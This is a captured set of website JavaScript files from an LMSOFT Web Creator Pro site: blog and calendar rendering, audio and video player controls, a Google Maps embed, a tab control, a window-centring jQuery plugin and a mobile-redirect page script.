      var scomment="style=\""+fontcomment+bkc_item+tc_comment+"font-size:"+this.commentpoinsize+"pt;"+bold+italic+"\"";

      var sphoto ="style=\"margin:0 0 5 0px;float:right;padding:0 5 0 0px\"";
      
      string+="<div "+sdivitem+">";
      if(tdate!="") string+="<p "+sdate+">" + tdate + "</p>";

      if(tphoto!="") {
         string+="<div "+sphoto+"><a target=blogphoto href='"+blog.refpath+tphoto+"'><img style=\"width:"+tphotoW+"px;height:"+tphotoH+"px;\" src='"+blog.refpath+tphoto+"' border="+this.thumbnail_border+"></a></div>";
      }

      if(tlink!="" && ttitle!="") string+="<p "+stitle+"><a href='"+tlink+"'>"+ ttitle +"</a></p>";
      else if(ttitle!="") string+="<p "+stitle+">"+ ttitle + "</p>";

      if(tdesc!="") {
         string+="<br><p "+sdesc+">"+ tdesc +"</p>";
      }
      else if (tphoto!="") {
         string+="<p>&nbsp;</p>";
      }

      string+="<br>";  

      if(this.textcomment!="" && this.mailto!="") {
         string+="<a "+scomment+" href='mailto:"+this.mailto+"?subject="+ttitle+"'>"+this.textcomment+"</a>";
      }

      string+="</div><br>"; 
   }


   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function FormatMonth(ddate)
{
   return RES_MONTHS[ddate.getMonth()];
}

function FormatTime(tdate)
{

   var ddate = new Date(tdate);
   var Year = takeYear(ddate);
   var Month = leadingZero(ddate.getMonth()+1);
   var MonthName = FormatMonth(ddate);
   var Day = ddate.getDate();
   var Hours = leadingZero(ddate.getHours());
   var Minutes = leadingZero(ddate.getMinutes());
   var Seconds = leadingZero(ddate.getSeconds());

   var str= Day + " " + MonthName + " " + Year + " " + Hours + ":" + Minutes + ":" + Seconds;
   return str;
}

function takeYear(theDate)
{
	x = theDate.getYear();
	var y = x % 100;
	y += (y < 38) ? 2000 : 1900;
	return y;
}

function leadingZero(nr)
{
	if (nr < 10) nr = "0" + nr;
	return nr;
}

function LMBlogCalendar(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,hf_bkc,hf_tc,c_bkc,c_tc)
{
   var LMBlogCalendar = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMBlogCalendar.oxml=null;
   LMBlogCalendar.hf_bkc=hf_bkc;
   LMBlogCalendar.hf_tc=hf_tc;
	LMBlogCalendar.c_bkc=c_bkc;
   LMBlogCalendar.c_tc=c_tc;

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogCalendar.BlogRefresh=LMBlogCalendarDisplay;
   if(blog=="") {
      var listners = new Array();
      listners[0]=id; 
      LMBlogCalendar.Blog=new Blog(null,listners); 
   }
   else LMBlogCalendar.Blog=blog;

   LMBlogCalendar.BlogRefresh(null);
   return LMBlogCalendar;
}

function LMBlogBuildCalendarString(blog,day,today,id,fontf,c_bkc,c_tc)
{
   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   var stoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;height:22px;border: 1px solid #000000;\"";
   var slinkcell="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;\"";
   var slinkcelltoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;border: 1px solid #000000;\"";

   var string;
   if(blog && blog.IsHavingPost(day)) {
      if(day==today) string="<td "+scell+"><a "+slinkcelltoday+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>";
      else string="<td "+scell+"><a "+slinkcell+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>"; 
   }
   else {
      if(day==today) string="<td "+stoday+">"+day+"</td>";  
      else string="<td "+scell+">"+day+"</td>";
   }
   return string;
}

function LMBlogCalendarDisplay(blog)
{
var today=0;
var ddate;

   if(blog==null) {
      ddate=new Date();
   }
   else {
      ddate=new Date();
      ddate.setDate(1);
      ddate.setYear(blog.year);
      ddate.setMonth(blog.month);
   }

   var datetoday = new Date();
   if(datetoday.getYear()==ddate.getYear() && datetoday.getMonth()==ddate.getMonth()) today=datetoday.getDate(); 
   
   var datefirst = ddate;
   var year = takeYear(datefirst);
   var month = leadingZero(datefirst.getMonth()+1);
   datefirst.setDate(1);
   var daymod = datefirst.getDay();
   
   var timeA = new Date(year, month, 1);
   timeDifference = timeA - 86400000;
   var timeB = new Date(timeDifference);
   var daysInMonth = timeB.getDate();

   var fontf="font-family: verdana, arial, helvetica;";
   var hf_bkc="";
	var c_bkc="";
   if(this.hf_bkc!="") hf_bkc="background-color:"+this.hf_bkc+";";
   if(this.c_bkc!="") c_bkc="background-color:"+this.c_bkc+";";
   var hf_tc="color:"+this.hf_tc+";";
   var c_tc="color:"+this.c_tc+";";
   var border="border:solid 0px #000000;";

   var stable="style=\"height:170px;font-size:11px;"+border+"width:100%;\"";
   var sheader="style=\""+hf_bkc+";"+border+"border-bottom:0;padding:2;\"";
   var sheaderday="style=\""+c_bkc+c_tc+"font-size:10px;"+fontf+"\"";
   var sfooter="style=\""+hf_bkc+"font-weight:bold;font-size:12px;padding:2;\"";
   var stdfooter="style=\"padding:2;border-top:solid 0px #000000;\"";
   var slinkheader="style=\""+fontf+hf_tc+"text-decoration:none;text-transform:uppercase;font-weight:bold;font-size:10px;"+"\"";
   var slinkfooter="style=\""+fontf+hf_tc+"font-weight:bold;font-size:9px;text-decoration:none;\"";

   var string="";
   string+="<table "+stable+" cellspacing=0>"+
   "<caption "+sheader+"><a "+slinkheader+" href='javascript:LMBlogCalendarCurrentYearMonth(\"" + this.id + "\");' title="+RES_CAL_HEADER+">" + FormatMonth(ddate) + " " + year + "</a></caption>"+
   "<thead><tr>"+
   "<th "+sheaderday+">"+RES_DAYS[0]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[1]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[2]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[3]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[4]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[5]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[6]+"</th>"+
   "</tr></thead>"+
   "<tfoot "+sfooter+">"+
   "<tr>"+
   "<td colspan=3 "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarPrevYear(\"" + this.id + "\");' title="+RES_CAL_PREY+">&lt;&lt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarPrevMonth(\"" + this.id + "\");' title="+RES_CAL_PREM+">&lt;</a></td>"+
   "<td "+stdfooter+">&nbsp;</td>"+
   "<td colspan=3 align=right "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarNextMonth(\"" + this.id + "\");' title="+RES_CAL_NEXTM+">&gt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarNextYear(\"" + this.id + "\");' title="+RES_CAL_NEXTY+">&gt;&gt;</a></td>"+
   "</tr>"+
   "</tfoot>";
   
   string+="<tr>";
   day=1;
   for(var col=0; col<daymod; col++) string+="<td style=\""+c_bkc+"\">&nbsp;</td>";
   for(; col<7; col++) {
      string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
      day++;
   }
   string+="</tr>";

   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   for(var row=1; row<6; row++) {
      string+="<tr>";
	  if(day>daysInMonth) break;
      for(var col=0; col<7; col++) {
         if(day<=daysInMonth) {
            string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
            day++;
         }
         else {
			 string+="<td "+scell+">&nbsp;</td>";  
		 }
      }
      string+="</tr>";
   }

   string+="</table>";

   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function LMBlogCalendarSetDate(id,date)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=date;

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month--;
   if(object.Blog.month<0) {
      object.Blog.year--;
      object.Blog.month=11;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month++;
   if(object.Blog.month>11) {
      object.Blog.year++;
      object.Blog.month=0;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year--;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year++;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}
         
function LMBlogCalendarCurrentYearMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=0;
   object.Blog.Refresh();
}


function LMObjWeb(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMObjWeb = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   return LMObjWeb;
}

function LMFlashSnd(id,initvisible,displayenable,delais,delaisdisp,branch,param,filename,loop,loop_count)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMFlashSound = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,BranchLst,null,param,true);

   LMFlashSound.InitObject=LMFlashSoundInit;
   LMFlashSound.ShowObject=LMFlashSoundShow;
   LMFlashSound.HideObject=LMFlashSoundHide;
   LMFlashSound.Play=LMFlashSoundPlay;
   LMFlashSound.Stop=LMFlashSoundStop;
   LMFlashSound.TogglePlayState=LMFlashSoundTogglePlayState;
   LMFlashSound.RollIn=LMFlashSoundRollIn;
   LMFlashSound.RollOut=LMFlashSoundRollOut;

   LMFlashSound.loop=loop;
   LMFlashSound.loop_count=loop_count;
   LMFlashSound.loop_curcount=0;
   LMFlashSound.Filename=filename;

   LMFlashSound.TagObject.Play=TagPlay;
   LMFlashSound.TagObject.Stop=TagStop;
   LMFlashSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlashSound.TagObject.RollIn=TagRollIn;
   LMFlashSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;
   if(is.ie) tagdiv.style.visibility="hidden";
   else {
      tagdiv.style.visibility="inherit";
   }


   return LMFlashSound;
};

function LMFlashSoundInit()
{
   var obj=FindTagFromId(this.id);
   if(obj==null) { return; }

   if(obj.init==true) return;
   obj.init=true;

   obj.objectid=this.id;
   this.object=obj;

   var LMFlashSound=FindClassObjectFromId(this.id);
   if(LMFlashSound.visible) {
      LMFlashSound.Play();
   }
};

function playerReady(obj) {
    LMFlashSndAddListeners(obj['id']);
};

function LMFlashSndAddListeners(playerid) {
    var player= document.getElementById(playerid);
    var playlist = player.getPlaylist();
    if((playlist !== null) && (playlist !== undefined)) {
        player.addModelListener("STATE","LMFlashSoundPlayerStateChanged"); 
    }
    else {
        setTimeout("LMFlashSndAddListeners("+playerid+");", 100);
    }
};

function LMFlashSoundPlayerStateChanged(evt) {
    if (evt.newstate != 'COMPLETED') return;

    var lmid= evt['id'].substring(7);
    FireEvent(lmid, "_WhenSoundTerminate");

    var LMFlashSound=FindClassObjectFromId(lmid);
    if (!LMFlashSound) return;

    var player= document.getElementById(evt['id']);
    if (!player) return;

    LMFlashSound.loop_curcount++;

    if (LMFlashSound.BranchLst && LMFlashSound.BranchLst.length && LMFlashSound.BranchLst[0]) {
        if (!LMFlashSound.loop || (LMFlashSound.loop && LMFlashSound.loop_curcount == LMFlashSound.loop_count)) {
            LMObjectClick(lmid,0);
            return;
        }
    }

    if (LMFlashSound.loop) {	
		try {
			player.sendEvent("PLAY","true");
		}catch(e){}
    }
};

function LMFlashSoundShow()
{
   if(!this.object) return;
   this.Play();
};

function LMFlashSoundHide()
{
   if(!this.object) return;
   this.Stop();
};

function LMFlashSoundPlay()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("PLAY", "true");
	}
	catch(e) {
		alert(RES_NOTWORKING_IN_LOCAL);
	}
};

function LMFlashSoundStop()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("STOP");
	}catch(e){}
};

function LMFlashSoundTogglePlayState()
{
    if(!this.object) return;
    var player= document.getElementById("LMSound" + this.id);
    if (player.getConfig().state != "PLAYING") {
		try {
			player.sendEvent("PLAY", "true");
		}catch(e){}
    }
    else {
		try {
			player.sendEvent("STOP");
		}catch(e){}
    }
};

function LMFlashSoundRollIn()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Play();
};

function LMFlashSoundRollOut()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Stop();
};

function LMGoogleMap(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMGoogleMap = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }
   return LMGoogleMap;
}

function InitGoogleMap(divid,centerlat,centerlg,markerlat,markerlg,szoom,title) {
	var centerlatlng = new google.maps.LatLng(centerlat,centerlg);
	var markerlatlng = new google.maps.LatLng(markerlat,markerlg);
	var myOptions = {
		zoom: szoom,
		center: centerlatlng,
        mapTypeControl: true,
        mapTypeControlOptions: { style: google.maps.MapTypeControlStyle.DROPDOWN_MENU }, 
        zoomControl: true,
        zoomControlOptions: { style: google.maps.ZoomControlStyle.SMALL },
		mapTypeId: google.maps.MapTypeId.ROADMAP
	};

	var tagdiv=document.getElementById(divid+"Inner");
	if(tagdiv==null) {
		tagdiv=document.getElementById(divid); 
		if (tagdiv==null) return;
	}

	var map = new google.maps.Map(tagdiv, myOptions);
	var marker = new google.maps.Marker({ map: map, position: markerlatlng, animation: google.maps.Animation.DROP });
	if(title!="") marker.setTitle(title); 
}

function LMDiv(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMDiv = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.alt=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMDivMouseOver;
   tagdiv.onmouseout=TagLMDivMouseOut;
   tagdiv.onload=new Function("TagLMDivLoad(document.getElementById('"+tagdiv.id+"'));");
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMDiv.MouseOver=LMDivMouseOver;
   LMDiv.MouseOut=LMDivMouseOut;
   LMDiv.MouseUp=LMDivMouseUp;
   LMDiv.InitObject=LMDivInit;
   LMDiv.init=false;

   LMDiv.cursor=cursor;
   LMDiv.TagImg=tagdiv;
   tagdiv.objectid=id;
   tagdiv.onerror=TagLMDivError;
   tagdiv.drawok=1;

   return LMDiv;
}

function TagLMDivLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMDivLoad(FindTagFromId(\"" + TagImg.objectid + "\"))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   alert(tagdiv.drawok);
   tagdiv.drawok=1;
}

function TagLMDivError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMDivInit() 
{
   if(this.init==true) return;
   this.init=true;
}

function TagLMDivMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMDivMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMDivMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMDivMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMDivMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMVideoSound(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,autostart,techno,param)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMVideoSound = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,null,param,true);

   LMVideoSound.InitObject=LMVideoSoundInit;
   LMVideoSound.ShowObject=LMVideoSoundShow;
   LMVideoSound.HideObject=LMVideoSoundHide;
   LMVideoSound.Play=LMVideoSoundPlay;
   LMVideoSound.Stop=LMVideoSoundStop;
   LMVideoSound.TogglePlayState=LMVideoSoundTogglePlayState;
   LMVideoSound.RollIn=LMVideoSoundRollIn;
   LMVideoSound.RollOut=LMVideoSoundRollOut;

   LMVideoSound.autostart=autostart;
   LMVideoSound.playing=autostart;
   LMVideoSound.techno=techno;

   LMVideoSound.TagObject.Play=TagPlay;
   LMVideoSound.TagObject.Stop=TagStop;
   LMVideoSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMVideoSound.TagObject.RollIn=TagRollIn;
   LMVideoSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMVideoSound;
}

function LMVideoSoundInit()
{
   var player=FindTagFromId(this.id+"Inner");
   if(player==null) { return; }

   if(player.init==true) return;
   player.init=true;

   player.objectid=this.id;
   this.object=player;
}

function LMVideoSoundShow()
{
   if(!this.object) return;
   if(IsRunningLocally()==false) if(this.autostart) this.Play();
}

function LMVideoSoundHide()
{
   if(!this.object) return;
   this.Stop();
}

function IsRunningLocally()
{
	switch(window.location.protocol) { 
	   case 'http:': 
	   case 'https:': 
		 return false;
		 break; 
	   case 'file:': 
		 return true;
		 break; 
	   default:  
		 return false;
	} 
}

function LMVideoSoundPlay()
{
   if(!this.object) return;

   switch(this.techno) {
		case "WMP":
		   this.object.controls.play();
		   break;
		case "QT":
		   this.object.Play();
		   break;
		case "VideoFlash":
		   this.object.sendEvent('PLAY','true');
		   break;
	   case "HTML5Video":
		  this.object.play();
		  break;
   }
   this.playing=true;
}

function LMVideoSoundPause()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.pause();
			break;
		case "QT":
			this.object.Stop();
			break;
		case "VideoFlash":
			this.object.sendEvent('PLAY','false');
			break;
		case "HTML5Video":
		   this.object.pause();
		   break;
	}
	this.playing=false;
}

function LMVideoSoundStop()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.stop();
			break;
		case "QT":
			this.object.Stop();
			this.object.Rewind(); 
			break;
		case "VideoFlash":
			this.object.sendEvent('STOP');
			break;
		case "HTML5Video":
		   this.object.pause();
		   this.object.currentTime= 0;
		   break;
	}
	this.playing=false;
}

function LMVideoSoundTogglePlayState()
{
   if(!this.object) return;
   if(this.playing==true) this.Stop();
   else this.Play(); 
}

function LMVideoSoundRollIn()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Show();
}

function LMVideoSoundRollOut()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Hide();
}

function LMTabCtl(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,nbtabs,initialtab)
{
    var BranchLst = null;
    if (branch) {
        BranchLst = new Array(branch);
    }

    var LMTabCtl = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

    var tagdiv=document.getElementById(id);

    if(tooltip) tagdiv.text=tooltip;

    tagdiv.SetWidth=TagSetWidth;
    tagdiv.SetHeight=TagSetHeight;
    tagdiv.onmouseover=TagLMTabCtlMouseOver;
    tagdiv.onmouseout=TagLMTabCtlMouseOut;
    tagdiv.onmouseup=LMGlobalUp;
    tagdiv.onmousedown=LMGlobalDn;
    tagdiv.SetSelectedTab=LMTabCtl_SetSelectedTab;
    
    LMTabCtl.nbtabs= nbtabs;
    
    
    var i;
    for (i=1; i<=nbtabs; i++)
    {
        var tabid= id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        divtab.isactive= false;
        divtab.onclick= LMTabCtl_tabClick;
        divtab.onmouseover=tabMouseOver;
        divtab.onmouseout=tabMouseOut;
        divtab.tabctl= LMTabCtl;
        divtab.idx= i;
    }    
    
    LMTabCtl.MouseUp=LMTabCtlMouseUp;
    LMTabCtl.MouseDn=LMTabCtlMouseDn;
    LMTabCtl.MouseOver=LMTabCtlMouseOver;
    LMTabCtl.MouseOut=LMTabCtlMouseOut;
    LMTabCtl.InitObject=LMTabCtlInit;
    LMTabCtl.init=false;
    LMTabCtl.SetSelectedTab=LMTabCtl_SetSelectedTab;

    LMTabCtl.cursor=cursor;

    LMTabCtl.TagDiv=tagdiv;

    LMTabCtl.SetSelectedTab(initialtab);
    
    var divtab= document.getElementById(id + "_tab" + initialtab);
    var atab= divtab.parentNode;
    
    var frame= document.getElementById(id + "_iframe");
    frame.src= atab.href;

    return LMTabCtl;
}

function LMTabCtl_tabClick()
{
    this.tabctl.SetSelectedTab(this.idx);
}

function tabMouseOver(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;
	
	this.className= this.id + "_active";
}

function tabMouseOut(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;

    this.className= "";
}

function LMTabCtl_SetSelectedTab(idx)
{
    var i;
    for (i=1; i<=this.nbtabs; i++)
    {
        var tabid= this.id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        if (idx == i) {
            divtab.isactive= true;
            divtab.className= divtab.id + "_active";
        }
        else {
            divtab.isactive= false;
            divtab.className= "";
        }
    }
}

function LMTabCtlInit()
{
    if(this.init==true) return;
    this.init=true;

    tagdiv=document.getElementById(this.id);
    tagdiv.drawok=1;
}

function TagLMTabCtlMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTabCtlMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMTabCtlMouseUp()
{
      FireEvent(this.id,"_WhenButtonUp");
      LMObjectClick(this.id,0); 
}

function LMTabCtlMouseDn()
{
      FireEvent(this.id,"_WhenButtonDown");
}

function LMTabCtlMouseOver()
{
}

function LMTabCtlMouseOut()
{
}function SetBaseColor(r,g,b){}

--- FILE ---
content_type: application/javascript
request_url: http://valma-services.com/jquery/LMCenterInWindow.js?ver=60253
body_size: 553
content:
/* LMSOFT LMCentreInWindow Plugin
 * ---------------------------------------------------
 * Version 1.0 (March 2011)
 * Author: Luc Carreau (http://lmsoft.com)
 * ---------------------------------------------------
 * Centres an element in the centre of the window, both horizontally and vertically. Prevents
 * content from being positioned off the screen when the content is too large for the window.
 *
 */

(function ($) {

    $.fn.LMCentreInWindow = function () {
		var scrollTop = (document.documentElement && document.documentElement.scrollTop) || window.pageYOffset || self.pageYOffset || document.body.scrollTop;         
		var scrollLeft = (document.documentElement && document.documentElement.scrollLeft) || window.pageXOffset || self.pageXOffset || document.body.scrollLeft;         
		var popupHeight = this.height();         
		var popupWidth = this.width();    

		/* Viewport calculation */         
		var viewportwidth=$(window).width();
		var viewportheight=$(window).height();           

		//centering         
		divtop = viewportheight / 2 - popupHeight / 2 + scrollTop;
		if(divtop<scrollTop) divtop=scrollTop;
		divleft = viewportwidth / 2 - popupWidth / 2 + scrollLeft;
		if(divleft<scrollLeft) divleft=scrollLeft;
		this.css({'position':'absolute', 'top': divtop +'px', 'left': divleft +'px'}); 
    };
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: http://valma-services.com/index.js?id=3134
body_size: 699
content:
//LMSOFT Web Creator Pro, Version:6.0.25.3
//LMSOFT Kernel 90

if(getURLParam('skipmobiledetection') == 'true') {document.cookie="skipmobiledetection=true";}
var useragent = navigator.userAgent;
useragent = useragent.toLowerCase();
var pos = document.cookie.search("skipmobiledetection=true");
if (pos == -1) {
   if(useragent.indexOf('iphone') != -1 || useragent.indexOf('symbianos') != -1 || useragent.indexOf('ipod') != -1 || useragent.indexOf('android') != -1 || useragent.indexOf('blackberry') != -1 || useragent.indexOf('samsung') != -1 || useragent.indexOf('nokia') != -1 || useragent.indexOf('windows ce') != -1 || useragent.indexOf('sonyericsson') != -1 || useragent.indexOf('webos') != -1 || useragent.indexOf('wap') != -1 || useragent.indexOf('motor') != -1 || useragent.indexOf('symbian') != -1 ) {
      var pathname = document.location.pathname;
      var mobilePagePathname = '/mobile' + pathname;
      $.get(mobilePagePathname, function(){location.pathname=mobilePagePathname;})
      .fail(function(){$.get('/mobile/', function(){location.pathname='/mobile/';})});
   }
}

var projectroot="./";
InitResources2('fr');
var LMObjects = new Array();
var objindex=0;
var fontbase=96.;
//---------------------------------------------------------------------------------------------
try {
if(isValideBrowser(4.00,4.00)) {
//---------------------------------------------------------------------------------------------
LMObjects[objindex++] = LMDiv("Page",1,0,0,null,0,null,null,null,null,0);
defpagewitdh=1300;
LMObjects[objindex++] = LMImage("Img1",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img1=FindTagFromId('Img1');
branchlist = new Array();
LMObjects[objindex++] = LMText("Text1",1,1,0,EffectTopDown,0,null,branchlist,null,null);
//---------------------------------------------------------------------------------------------
}
}catch(e) {
alert(e.message);
}
SetBaseColor(0x3f1,0x3fa,0x80);
LMObjectAnimate();

